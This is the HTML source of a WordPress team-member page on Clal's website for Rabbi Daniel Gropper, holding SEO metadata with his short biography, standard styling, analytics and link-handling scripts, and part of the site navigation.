

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clal.org/team/rabbi-daniel-gropper/
body_size: 9992
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="pingback" href="https://www.clal.org/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Rabbi Daniel Gropper - Clal</title>
	<link rel="canonical" href="https://www.clal.org/team/rabbi-daniel-gropper/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Rabbi Daniel Gropper - Clal" />
	<meta name="twitter:description" content="Rabbi Daniel Gropper is the Rabbi of the Community Synagogue of Rye in Rye, NY. Ordained from Hebrew Union College-Jewish Institute of Religion in New York, he previously served congregations in New York, California, and Massachusetts. He holds a Master of Arts in Hebrew Letters and in Jewish Education from the Rhea Hirsch School of [&hellip;]" />
	<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2021/12/Daniel-Gropper-e1639759838757.png?fit=250%2C250&ssl=1" />
	<meta name="twitter:site" content="@ClalNY" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.clal.org/team/rabbi-daniel-gropper/","url":"https://www.clal.org/team/rabbi-daniel-gropper/","name":"Rabbi Daniel Gropper - Clal","isPartOf":{"@id":"https://www.clal.org/#website"},"primaryImageOfPage":{"@id":"https://www.clal.org/team/rabbi-daniel-gropper/#primaryimage"},"image":{"@id":"https://www.clal.org/team/rabbi-daniel-gropper/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2021/12/Daniel-Gropper-e1639759838757.png?fit=250%2C250&ssl=1","datePublished":"2021-12-17T16:31:56+00:00","dateModified":"2022-05-06T14:49:41+00:00","breadcrumb":{"@id":"https://www.clal.org/team/rabbi-daniel-gropper/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.clal.org/team/rabbi-daniel-gropper/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/team/rabbi-daniel-gropper/#primaryimage","url":"https://i0.wp.com/www.clal.org/wp-content/uploads/2021/12/Daniel-Gropper-e1639759838757.png?fit=250%2C250&ssl=1","contentUrl":"https://i0.wp.com/www.clal.org/wp-content/uploads/2021/12/Daniel-Gropper-e1639759838757.png?fit=250%2C250&ssl=1","width":250,"height":250},{"@type":"BreadcrumbList","@id":"https://www.clal.org/team/rabbi-daniel-gropper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.clal.org/"},{"@type":"ListItem","position":2,"name":"Team Members","item":"https://www.clal.org/team/"},{"@type":"ListItem","position":3,"name":"Rabbi Daniel Gropper"}]},{"@type":"WebSite","@id":"https://www.clal.org/#website","url":"https://www.clal.org/","name":"Clal","description":"Making Jewish a public good.","publisher":{"@id":"https://www.clal.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clal.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.clal.org/#organization","name":"Clal","url":"https://www.clal.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.clal.org/#/schema/logo/image/","url":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","contentUrl":"https://www.clal.org/wp-content/uploads/2017/11/NewLogo.png","width":1,"height":1,"caption":"Clal"},"image":{"@id":"https://www.clal.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ClalNY/","https://x.com/ClalNY"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.clal.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Feed" href="https://www.clal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Clal &raquo; Comments Feed" href="https://www.clal.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fteam%2Frabbi-daniel-gropper%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.clal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.clal.org%2Fteam%2Frabbi-daniel-gropper%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-team-css-css' href='https://www.clal.org/wp-content/plugins/awsm-team-pro/css/team.min.css?ver=1.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.clal.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-google-font-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%7CMontserrat%3A400%2C700&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-fonts-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-plugins-css' href='https://www.clal.org/wp-content/themes/pillar/style/css/plugins.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-theme-styles-css' href='https://www.clal.org/wp-content/uploads/wp-less/pillar/style/css/theme-b6822deaef.css' type='text/css' media='all' />
<link rel='stylesheet' id='ebor-style-css' href='https://www.clal.org/wp-content/themes/pillar/style.css?ver=6.9' type='text/css' media='all' />
<style id='ebor-style-inline-css' type='text/css'>

				@media all and (max-width: 1024px) {
				  .parallax > .background-image-holder,
				  .parallax .slides li > .background-image-holder {
				    top: 0 !important;
				    transform: none !important;
				    -webkit-transform: none !important;
				    height: 100%;
				  }
				}
			/** nav styling **/
#menu-standard-navigation > li a {
 font-weight: 600;
}

.menu>li ul {
 background: #dbdbdb;
}

.menu>li ul li a {
 color: #232323;
}

.menu>li>ul a {
 opacity: 1;
}

.nav-mobile-toggle.visible-sm.visible-xs:before {
    content: 'Menu';
    display: flex;
    line-height: 0;
    margin-top: 18px;
}

.nav-mobile-toggle i {
 margin-top: 0;
}

.wpb-content-wrapper {
   padding-top:  0px;
}

/** nav transparency fix **/
@media (min-width: 991px) {
   .nav--transparent:not(.nav--fixed) {
      background: #232323 !important;
  }
}
/*# sourceURL=ebor-style-inline-css */
</style>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGJWWC75" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clal.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGJWWC75");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<script></script><link rel="https://api.w.org/" href="https://www.clal.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clal.org/xmlrpc.php?rsd" />
<meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('www.clal.org') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Rabbi Daniel Gropper" />
<meta property="og:url" content="https://www.clal.org/team/rabbi-daniel-gropper/" />
<meta property="og:description" content="Rabbi Daniel Gropper is the Rabbi of the Community Synagogue of Rye in Rye, NY. Ordained from Hebrew Union College-Jewish Institute of Religion in New York, he previously served congregations in Ne…" />
<meta property="article:published_time" content="2021-12-17T16:31:56+00:00" />
<meta property="article:modified_time" content="2022-05-06T14:49:41+00:00" />
<meta property="og:site_name" content="Clal" />
<meta property="og:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2021/12/Daniel-Gropper-e1639759838757.png?fit=250%2C250&#038;ssl=1" />
<meta property="og:image:width" content="250" />
<meta property="og:image:height" content="250" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:text:title" content="Rabbi Daniel Gropper" />
<meta name="twitter:image" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2021/12/Daniel-Gropper-e1639759838757.png?fit=250%2C250&#038;ssl=1&#038;w=144" />
<meta name="twitter:card" content="summary" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.clal.org/wp-content/uploads/2017/11/cropped-logo3.png?fit=270%2C270&#038;ssl=1" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular team-template-default single single-team postid-2800 custom-background wp-theme-pillar  scroll-assist wpb-js-composer js-comp-ver-8.7.2 vc_responsive">

<a href="#" id="top"></a>

<div class="pillar-loader"></div>


<div class="modal-container search-modal" data-modal-id="search-form">
	<div class="modal-content bg-white imagebg" data-width="100%" data-height="100%">
		<div class="pos-vertical-center clearfix">
			<div class="col-md-6 col-md-offset-3 col-sm-8 col-sm-offset-2 text-center">
				<form class="search-form" method="get" id="searchform" action="https://www.clal.org/">
	<div class="input-with-icon">
		<i class="icon-Magnifi-Glass2"></i>
		<input type="text" id="s2" class="mb0" name="s" placeholder="Type here" />
	</div>
</form>			</div>
		</div>
	</div><!--end of modal-content-->
</div><!--end of modal-container-->
<nav class="transition--fade">
	
    <div class="nav-bar nav--absolute nav--transparent" data-fixed-at="200">
    	<div class="nav-inner">
    	
	    	
<div class="nav-module logo-module left">
    <a href="https://www.clal.org/">
    	<img class="logo logo-dark" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93b.png" />
    	<img class="logo logo-light" alt="logo" src="https://www.clal.org/wp-content/uploads/2017/09/logotest93c.png" />
    </a>
</div>	        
	        <div class="nav-float-right">
	        
		        <div class="nav-module menu-module left">
		            <ul id="menu-standard-navigation" class="menu"><li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1646"><a href="https://www.clal.org">Home</a></li>
<li id="menu-item-3397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3397 dropdown"><a href="https://www.clal.org/pages/about/">About</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://www.clal.org/history/team/">Our Team</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3405 dropdown"><a href="https://www.clal.org/history/">History</a>
	<ul role="menu" class=" subnav">
		<li id="menu-item-3773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.clal.org/50th-anniversary-celebration-of-clal/">Celebrating 50 Years of Clal</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1644 dropdown"><a>Programs</a>
<ul role="menu" class=" subnav">
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.clal.org/belonging/">Belonging</a></li>
	<li id="menu-item-3407" class="menu-item menu-item-type-post_type menu-item-object-portfolio menu-item-3407"><a href="https://www.clal.org/project/glean/">Glean</a></li>
	<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3854"><a href="https://www.clal.org/jewish-work/">Jewish at Work</a></li>
	<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://www.clal.org/lti/">Leading Through Innovation</a></li>
